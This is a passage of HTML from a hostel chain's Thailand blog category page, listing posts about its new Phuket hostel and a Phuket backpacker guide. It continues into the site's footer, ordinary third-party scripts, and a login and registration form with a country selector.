							<img width="1024" height="576" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/11/Phuket-Shorline-Large-1024x576.jpeg" class="attachment-large size-large wp-post-image" alt="Phuket shoreline, the new home for Mad Monkey Phuket" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/11/Phuket-Shorline-Large-1024x576.jpeg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/11/Phuket-Shorline-Large-300x169.jpeg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/11/Phuket-Shorline-Large-768x432.jpeg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/11/Phuket-Shorline-Large-120x68.jpeg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/11/Phuket-Shorline-Large-600x338.jpeg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/11/Phuket-Shorline-Large.jpeg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>November 9, 2023</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Mad Monkey Phuket Opens: A New Adventure Awaits</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/thailand-travel/mad-monkey-phuket-opens-a-new-adventure-awaits/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-142181 -->

				
					
					<article id="post-140206" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-uncategorized category-blog category-backpacker-guides category-phuket category-phuket-backpackers-guide">

						<div class="card-img card-img-md">
							<img width="800" height="600" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/11/Backpacker-Guide-for-Phuket-Large.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/11/Backpacker-Guide-for-Phuket-Large.jpeg 800w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/11/Backpacker-Guide-for-Phuket-Large-300x225.jpeg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/11/Backpacker-Guide-for-Phuket-Large-768x576.jpeg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/11/Backpacker-Guide-for-Phuket-Large-120x90.jpeg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2023/11/Backpacker-Guide-for-Phuket-Large-600x450.jpeg 600w" sizes="auto, (max-width: 800px) 100vw, 800px" />							<div class="card-badge">
																	<time>November 8, 2023</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>A Backpackers Guide to Phuket, Thailand</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/thailand-travel/backpackers-guide-to-phuket/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-140206 -->

				
				
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Page 2" class="page-numbers" href="https://madmonkeyhostels.com/category/thailand/page/2/?currency=AU">2</a>
<span class="page-numbers dots">&hellip;</span>
<a aria-label="Page 6" class="page-numbers" href="https://madmonkeyhostels.com/category/thailand/page/6/?currency=AU">6</a>
<a class="next page-numbers" href="https://madmonkeyhostels.com/category/thailand/page/2/?currency=AU">Next</a></div>
	</nav>
			
			
		</main><!-- .content -->

	</div><!-- .content-sidebar.container -->


<script>
jQuery(function ($) {

	// add script to switchToClassic in cookie
	$('.switchtonew').click(function() {
		$.cookie('switchToClassic', false, { path: '/' });
		location.reload();
	})

       setTimeout(function() {

               let params = new URLSearchParams(window.location.search);
               let chat = params.get("chat");

               // Check if the Freshchat window object exists
               if (window.fcWidget) {
               // Check if the Freshchat widget is initialized
                       if (window.fcWidget.isInitialized()) {
                               if(chat == "open") {
                                       openWidget();

                                       console.log('chatopen!!!!');

                                       return false;
                               }

                       } else {
                               console.log("Freshchat widget is not initialized");
                       }
               } else {
                       console.log("Freshchat widget does not exist");
               }

       }, 10000);

	   });
</script>

		</div><!-- .site-content -->
		<footer class="site-footer">

			
<div class="footer">
	<div class="container">
		<div class="footer-flex">
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Careers</h4><ul class="menu"><li class="hiring"><a href="https://madmonkeyhostels.com/career">We&#8217;re Hiring</a></li></ul></section>				<section class="widget widget_nav_menu"><h4 class="widget-title">Rules &#038; legal</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/groups/">Tour Groups</a></li><li><a href="https://madmonkeyhostels.com/no-sex-tourists/">No Sex Tourists</a></li><li><a href="https://madmonkeyhostels.com/cancellation-policy/">Cancellation Policy</a></li><li><a href="https://madmonkeyhostels.com/mad-loyalty-deletion-request/">Request Account Deletion</a></li><li><a href="https://madmonkeyhostels.com/privacy-policy/">Privacy Policy</a></li><li><a href="https://madmonkeyhostels.com/terms-and-conditions/">Terms &amp; Conditions</a></li></ul></section>			</div>
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Partners With Us</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/partners/investors/">Investors</a></li><li><a href="https://madmonkeyhostels.com/partners/property-partners/">Property Partners</a></li><li><a href="https://madmonkeyhostels.com/creative-hub/">Content Creators</a></li><li><a href="https://madmonkeyhostels.com/partners/travel-agents/">Travel Agencies</a></li><li><a href="https://madmonkeyhostels.com/partners/suppliers/">Tour Operators &#038; Suppliers</a></li></ul></section>			</div>
			<div class="flex-nav">
				<section class="widget widget_nav_menu"><h4 class="widget-title">Press</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/mad-monkey-in-the-news/">Mad Monkey News</a></li><li><a href="https://madmonkeyhostels.com/press-releases/">Press Releases</a></li><li><a href="https://madmonkeyhostels.com/corporate-social-responsibility/">Corporate Social Responsibility</a></li></ul></section><section class="widget widget_block"><script>console.log('1');</script></section>				<section class="widget widget_nav_menu"><h4 class="widget-title">Guides</h4><ul class="menu"><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li><a href="https://madmonkeyhostels.com/our-blog/??">Mad Monkey’s Travel Blog</a></li><li><a href="/creative-hub">Free Content Creator Stays</a></li></ul></section>			</div>
		</div>
		<section class="widget_text widget widget_custom_html"><h4 class="widget-title">STAY UPDATED</h4><div class="textwidget custom-html-widget"><div class="pr-0 pr-sm-5">
<div class="klaviyo-form-Xtt39f"></div>
</div></div></section>		
		<section class="copy-right">
			<img class="logo mb-2" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo-footer1x1.png">
			<ul>
								
									<li><a href="https://www.instagram.com/madmonkeyhostels/" target="_blank" ><i class="fab fa-instagram fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.facebook.com/MadMonkeyHostels" target="_blank" ><i class="fab fa-facebook-square fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.tiktok.com/@madmonkeyhostels" target="_blank" ><i class="fab fa-tiktok fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://www.youtube.com/channel/UCkUGlFdhp5Ndk68j_QRS1kw" target="_blank" ><i class="fab fa-youtube fa-2x"></i></a></li>	
					
				
								
									<li><a href="https://twitter.com/madmonkeyhostel" target="_blank"><i class="fab fa-twitter-square fa-2x"></i></a></li>	
					
				
							</ul>
			<p>All rights reserved © <a href="https://madmonkeyhostels.com/">Mad Monkey</a>. 2026</p>
		</section>
	</div>
</div><!-- .footer -->

		</footer><!-- .site-footer -->

		<!-- hot deals popup -->
		
		
		<!-- tours and rooms popup -->
		
		<div class="layout-backdrop" aria-hidden="true"></div>

		<!-- success alert popup -->
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/madmonkey-tickets\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css">
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
        .woocs_price_code.woocs_preloader_ajax del,.woocs_price_code.woocs_preloader_ajax ins,.woocs_price_code.woocs_preloader_ajax span{
        display: none;
        }

        .woocs_price_code.woocs_preloader_ajax:after {
        content: " ";
        display: inline-block;
        width: 20px;
        height: 20px;
        margin: 8px;
        border-radius: 50%;
        border: 6px solid #96588a;
        border-color: #96588a transparent #96588a transparent;
        animation: woocs_preloader_ajax 1.2s linear infinite;
        }
        @keyframes woocs_preloader_ajax {
        0% {
        transform: rotate(0deg);
        }
        100% {
        transform: rotate(360deg);
        }
        }

        
</style>
<script async src='//static.klaviyo.com/onsite/js/WPVbfQ/klaviyo.js'></script><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/8.4.7/swiper-bundle.min.js" id="madmonkey_tickets-swiper-script-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js" id="madmonkey_tickets-jquery-datepicker-js"></script>
<script type="text/javascript" id="madmonkey_tickets-script-js-extra">
/* <![CDATA[ */
var madmonkey_tickets_options = {"ajaxurl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php"};
var calenderFilterData = {"ajaxUrl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php","filter":{"id":41,"days":14}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/js/madmonkey-tickets.js" id="madmonkey_tickets-script-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/madmonkeyhostels.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/js/select2.full.min.js" id="madmonkey_tickets-jquery-select2-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js" id="kl-identify-browser-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-after">
/* <![CDATA[ */
        jQuery( document ).ready(function() {
        try {
        jQuery(function () {
        try {
        //https://wordpress.org/support/topic/wrong-cookie-leads-to-ajax-request-on-every-page/
        jQuery.cookie('woocommerce_cart_hash', '', {path: '/'});
        } catch (e) {
        console.log(e);
        }
        });
        } catch (e) {
        console.log(e);
        }
        });
        
/* ]]> */
</script>

		<!-- Modal -->
<div class="modal fade login-modal" id="popup-login-modal" tabindex="-1" role="dialog" aria-labelledby="popup-modal" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="closeReg">
          <span aria-hidden="true">&#60;</span>
        </button>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">

            <img class="logo" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo1x1.png" class="img-fluid">

            <div class="popup-login-wrapper">

              <span class="warning mt-3">Incorrect email or password. After 4 failed attempts, you will be locked out for 30 minutes. Please Reset Password to avoid being locked out</span>

              <h2>Log in:</h2>

              
              <form name="loginform" id="loginform" action="https://madmonkeyhostels.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="sign-up text-right"><a class="lost-password">RESET PASSWORD</a></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://madmonkeyhostels.com/category/thailand/?currency=AU" />
			</p></form>              <center>[miniorange_social_login shape="round" theme="default" space="4" size="35"]</center>              <!-- <p class="sign-up">Lost password? <a class="lost-password">Reset Password</a></p> -->
              <p class="sign-up">Not a member? <a class="create-account">Create an account</a></p>

              </div>
            
    <div class="u-column12 row justify-content-md-center registration-form">
			<div class="u-column1 col-md-12" >

          <span class="warning mt-3">Invalid email address.</span>

          <h2 class="text-center sub-title deets-text">Add your deets</h2>

          <span class="warning mt-0 mb-2">Email address already exists</span>

          <div class="woocommerce-notices-wrapper"></div>		<form method="post" id="woocommerce-form-register" class="woocommerce-form woocommerce-form-register register" >
			<!-- Start Deets -->
			<div class="deets">
					
        <p class="form-row form-row-first">
            <label for="reg_billing_first_name">First name<span class="required">*</span></label>
            <input type="text" class="input-text" name="billing_first_name" id="reg_billing_first_name" value="" placeholder="First Name" required/>
        </p>
        <p class="form-row form-row-last">
            <label for="reg_billing_last_name">Last name<span class="required">*</span></label>
            <input type="text" class="input-text" name="billing_last_name" id="reg_billing_last_name" value="" placeholder="Last Name" required/> 
        </p>
        
        <div class="clear"></div>
    
				
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_username">Username <span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />					</p>

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_email">Email address <span class="required">*</span></label>
					<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" placeholder="Email address *" />				</p>

				
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-1">
						<label for="reg_password">Password <span class="required">*</span></label>
						<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" placeholder="Password *" required />
						<span class="show-password-input"></span>
					</p>

					<ul class="password-strength" id="password-strength">
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> 8 characters min.</li>
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> One lowercase</li>
						<li><img src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/invalid.png" /> One uppercase</li>
					</ul>

				
				<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
				<p class="mt-1">
					<input type="checkbox" class="input-checkbox " name="mmh-subscribe" id="mmh-subscribe" value="1" checked="checked"> Yes, send me all the promos, discounts &amp; travel info from Mad Monkey
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<center>
						<button type="button" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="continue-full-experience" name="continue-full-experience" value="Register" disabled>CONTINUE &gt;</button>
					</center>
					<center>[miniorange_social_login shape="round" theme="default" space="4" size="35"]</center>				</p>

				<p class="sign-up pt-2 mt-0">Already a member? <a class="create-account">Login</a></p>

			</div>
			<!-- End Deets -->

			<!-- Start Full Experience -->
			<div class="full-experience">
				<p class="warning woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide birthday-field">
					<label for="birthday_field">Date of birth <span class="required">*</span></label>
					<input type="date" class="woocommerce-Input woocommerce-Input--text input-text" name="birthday_field" id="birthday_field" autocomplete="" value="" placeholder="Date of birth" />				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<!-- <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="billing_country" id="billing_country" autocomplete="country" value="" placeholder="" /> -->
										<select name="billing_country" id="billing_country" class="input-select">
						<option value="country">Country</option>
													<option value="AF">Afghanistan</option>
													<option value="AX">Åland Islands</option>
													<option value="AL">Albania</option>
													<option value="DZ">Algeria</option>
													<option value="AS">American Samoa</option>
													<option value="AD">Andorra</option>
													<option value="AO">Angola</option>
													<option value="AI">Anguilla</option>
													<option value="AQ">Antarctica</option>
													<option value="AG">Antigua and Barbuda</option>
													<option value="AR">Argentina</option>
													<option value="AM">Armenia</option>
													<option value="AW">Aruba</option>
													<option value="AU">Australia</option>
													<option value="AT">Austria</option>
													<option value="AZ">Azerbaijan</option>
													<option value="BS">Bahamas</option>
													<option value="BH">Bahrain</option>
													<option value="BD">Bangladesh</option>
													<option value="BB">Barbados</option>
													<option value="BY">Belarus</option>
													<option value="PW">Belau</option>
													<option value="BE">Belgium</option>
													<option value="BZ">Belize</option>
													<option value="BJ">Benin</option>
													<option value="BM">Bermuda</option>
													<option value="BT">Bhutan</option>
													<option value="BO">Bolivia</option>
													<option value="BQ">Bonaire, Saint Eustatius and Saba</option>
													<option value="BA">Bosnia and Herzegovina</option>
													<option value="BW">Botswana</option>
													<option value="BV">Bouvet Island</option>
													<option value="BR">Brazil</option>
													<option value="IO">British Indian Ocean Territory</option>
													<option value="BN">Brunei</option>
													<option value="BG">Bulgaria</option>
													<option value="BF">Burkina Faso</option>
													<option value="BI">Burundi</option>
													<option value="KH">Cambodia</option>
													<option value="CM">Cameroon</option>
													<option value="CA">Canada</option>
													<option value="CV">Cape Verde</option>
													<option value="KY">Cayman Islands</option>
													<option value="CF">Central African Republic</option>
													<option value="TD">Chad</option>
													<option value="CL">Chile</option>
													<option value="CN">China</option>
													<option value="CX">Christmas Island</option>
													<option value="CC">Cocos (Keeling) Islands</option>
													<option value="CO">Colombia</option>
													<option value="KM">Comoros</option>
													<option value="CG">Congo (Brazzaville)</option>
													<option value="CD">Congo (Kinshasa)</option>
													<option value="CK">Cook Islands</option>
													<option value="CR">Costa Rica</option>
													<option value="HR">Croatia</option>
													<option value="CU">Cuba</option>
													<option value="CW">Cura&ccedil;ao</option>
													<option value="CY">Cyprus</option>
													<option value="CZ">Czech Republic</option>
													<option value="DK">Denmark</option>
													<option value="DJ">Djibouti</option>
													<option value="DM">Dominica</option>
													<option value="DO">Dominican Republic</option>
													<option value="EC">Ecuador</option>
													<option value="EG">Egypt</option>
													<option value="SV">El Salvador</option>
													<option value="GQ">Equatorial Guinea</option>
													<option value="ER">Eritrea</option>
													<option value="EE">Estonia</option>
													<option value="SZ">Eswatini</option>
													<option value="ET">Ethiopia</option>
													<option value="FK">Falkland Islands</option>
													<option value="FO">Faroe Islands</option>
													<option value="FJ">Fiji</option>
													<option value="FI">Finland</option>
													<option value="FR">France</option>
													<option value="GF">French Guiana</option>
													<option value="PF">French Polynesia</option>
													<option value="TF">French Southern Territories</option>
													<option value="GA">Gabon</option>
													<option value="GM">Gambia</option>
													<option value="GE">Georgia</option>
													<option value="DE">Germany</option>
													<option value="GH">Ghana</option>
													<option value="GI">Gibraltar</option>
													<option value="GR">Greece</option>
													<option value="GL">Greenland</option>
													<option value="GD">Grenada</option>
													<option value="GP">Guadeloupe</option>
													<option value="GU">Guam</option>
													<option value="GT">Guatemala</option>
													<option value="GG">Guernsey</option>
													<option value="GN">Guinea</option>
													<option value="GW">Guinea-Bissau</option>
													<option value="GY">Guyana</option>
													<option value="HT">Haiti</option>
													<option value="HM">Heard Island and McDonald Islands</option>
													<option value="HN">Honduras</option>
													<option value="HK">Hong Kong</option>
													<option value="HU">Hungary</option>
													<option value="IS">Iceland</option>
													<option value="IN">India</option>
													<option value="ID">Indonesia</option>
													<option value="IR">Iran</option>
													<option value="IQ">Iraq</option>
													<option value="IE">Ireland</option>
													<option value="IM">Isle of Man</option>
													<option value="IL">Israel</option>
													<option value="IT">Italy</option>
													<option value="CI">Ivory Coast</option>
													<option value="JM">Jamaica</option>
													<option value="JP">Japan</option>
													<option value="JE">Jersey</option>
													<option value="JO">Jordan</option>
													<option value="KZ">Kazakhstan</option>
													<option value="KE">Kenya</option>
													<option value="KI">Kiribati</option>
													<option value="KW">Kuwait</option>
													<option value="KG">Kyrgyzstan</option>
													<option value="LA">Laos</option>
													<option value="LV">Latvia</option>
													<option value="LB">Lebanon</option>
													<option value="LS">Lesotho</option>
													<option value="LR">Liberia</option>
													<option value="LY">Libya</option>
													<option value="LI">Liechtenstein</option>
													<option value="LT">Lithuania</option>
													<option value="LU">Luxembourg</option>
													<option value="MO">Macao</option>
													<option value="MG">Madagascar</option>
													<option value="MW">Malawi</option>
													<option value="MY">Malaysia</option>
													<option value="MV">Maldives</option>
													<option value="ML">Mali</option>
													<option value="MT">Malta</option>
													<option value="MH">Marshall Islands</option>
													<option value="MQ">Martinique</option>
													<option value="MR">Mauritania</option>
													<option value="MU">Mauritius</option>
													<option value="YT">Mayotte</option>
													<option value="MX">Mexico</option>
													<option value="FM">Micronesia</option>
													<option value="MD">Moldova</option>
													<option value="MC">Monaco</option>
													<option value="MN">Mongolia</option>
													<option value="ME">Montenegro</option>
													<option value="MS">Montserrat</option>
													<option value="MA">Morocco</option>
													<option value="MZ">Mozambique</option>
													<option value="MM">Myanmar</option>
													<option value="NA">Namibia</option>
													<option value="NR">Nauru</option>
													<option value="NP">Nepal</option>
													<option value="NL">Netherlands</option>
													<option value="NC">New Caledonia</option>
													<option value="NZ">New Zealand</option>
													<option value="NI">Nicaragua</option>
													<option value="NE">Niger</option>
													<option value="NG">Nigeria</option>
													<option value="NU">Niue</option>
													<option value="NF">Norfolk Island</option>
													<option value="KP">North Korea</option>
													<option value="MK">North Macedonia</option>
													<option value="MP">Northern Mariana Islands</option>
													<option value="NO">Norway</option>
													<option value="OM">Oman</option>
													<option value="PK">Pakistan</option>
													<option value="PS">Palestinian Territory</option>
													<option value="PA">Panama</option>
													<option value="PG">Papua New Guinea</option>
													<option value="PY">Paraguay</option>
													<option value="PE">Peru</option>
													<option value="PH">Philippines</option>
													<option value="PN">Pitcairn</option>
													<option value="PL">Poland</option>
													<option value="PT">Portugal</option>
													<option value="PR">Puerto Rico</option>
													<option value="QA">Qatar</option>
													<option value="RE">Reunion</option>
													<option value="RO">Romania</option>
													<option value="RU">Russia</option>
													<option value="RW">Rwanda</option>
													<option value="BL">Saint Barth&eacute;lemy</option>
													<option value="SH">Saint Helena</option>
													<option value="KN">Saint Kitts and Nevis</option>
													<option value="LC">Saint Lucia</option>
													<option value="SX">Saint Martin (Dutch part)</option>
													<option value="MF">Saint Martin (French part)</option>
													<option value="PM">Saint Pierre and Miquelon</option>
													<option value="VC">Saint Vincent and the Grenadines</option>
													<option value="WS">Samoa</option>
													<option value="SM">San Marino</option>
													<option value="ST">S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option>
													<option value="SA">Saudi Arabia</option>
													<option value="SN">Senegal</option>
													<option value="RS">Serbia</option>
													<option value="SC">Seychelles</option>
													<option value="SL">Sierra Leone</option>
													<option value="SG">Singapore</option>
													<option value="SK">Slovakia</option>
													<option value="SI">Slovenia</option>
													<option value="SB">Solomon Islands</option>
													<option value="SO">Somalia</option>
													<option value="ZA">South Africa</option>
													<option value="GS">South Georgia/Sandwich Islands</option>
													<option value="KR">South Korea</option>
													<option value="SS">South Sudan</option>
													<option value="ES">Spain</option>
													<option value="LK">Sri Lanka</option>
													<option value="SD">Sudan</option>
													<option value="SR">Suriname</option>
													<option value="SJ">Svalbard and Jan Mayen</option>
													<option value="SE">Sweden</option>
													<option value="CH">Switzerland</option>
													<option value="SY">Syria</option>
													<option value="TW">Taiwan</option>
													<option value="TJ">Tajikistan</option>
													<option value="TZ">Tanzania</option>
													<option value="TH">Thailand</option>
													<option value="TL">Timor-Leste</option>
													<option value="TG">Togo</option>
													<option value="TK">Tokelau</option>
													<option value="TO">Tonga</option>
													<option value="TT">Trinidad and Tobago</option>
													<option value="TN">Tunisia</option>
													<option value="TR">Turkey</option>
													<option value="TM">Turkmenistan</option>
													<option value="TC">Turks and Caicos Islands</option>
													<option value="TV">Tuvalu</option>
													<option value="UG">Uganda</option>
													<option value="UA">Ukraine</option>
													<option value="AE">United Arab Emirates</option>
													<option value="GB">United Kingdom (UK)</option>
													<option value="US">United States (US)</option>
													<option value="UM">United States (US) Minor Outlying Islands</option>
													<option value="UY">Uruguay</option>
													<option value="UZ">Uzbekistan</option>
													<option value="VU">Vanuatu</option>
													<option value="VA">Vatican</option>
													<option value="VE">Venezuela</option>
													<option value="VN">Vietnam</option>
													<option value="VG">Virgin Islands (British)</option>
													<option value="VI">Virgin Islands (US)</option>
													<option value="WF">Wallis and Futuna</option>
													<option value="EH">Western Sahara</option>
													<option value="YE">Yemen</option>
													<option value="ZM">Zambia</option>
													<option value="ZW">Zimbabwe</option>
											</select>
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_billing_phone">Preferred Currency</label>
					<select name="billing_currency" id="reg_billing_currency" class="input-select">
						<option>Select Preferred Currency</option>
													<option value="US">USD - &#36;</option>
													<option value="GB">GBP - &pound;</option>
													<option value="PH">PHP - &#8369;</option>
													<option value="IN">IDR - Rp</option>
													<option value="THA">THB - &#3647;</option>
													<option value="NL">EUR - &euro;</option>
													<option value="AU">AUD - &#36;</option>
													<option value="LA">LAK - &#8365;</option>
													<option value="VND">VND - &#8363;</option>
											</select>
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-2 iti">
					<input id="phone" type="tel" name="billing_phone" class="woocommerce-Input woocommerce-Input--text input-text" placeholder="Phone">
				</p>

				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide mb-2">
					By creating an account, I agree to Mad Monkey’s <a href="https://madmonkeyhostels.com/terms-and-conditions/" target="_blank">Terms&nbsp;&&nbsp;Conditions</a> &nbsp;and&nbsp; <a href="https://madmonkeyhostels.com/privacy-policy/" target="_blank">Privacy Policy.</a>
				</p>

				<p class="woocommerce-FormRow form-row mt-1">
					<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="919cb253bb" /><input type="hidden" name="_wp_http_referer" value="/category/thailand/?currency=AU" />					<center>
						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit btn btn-primary" id="registration-submit" name="register" value="Register">CONTINUE &gt;</button>
					</center>
				</p>

							</div>
			<!-- End Full Experience -->

			<!-- Start Welcome -->
			<div class="welcome-message">
				<h2 class="text-center sub-title">Welcome to the Madness!</h2>

				<p class="woocommerce-FormRow form-row mb-4">
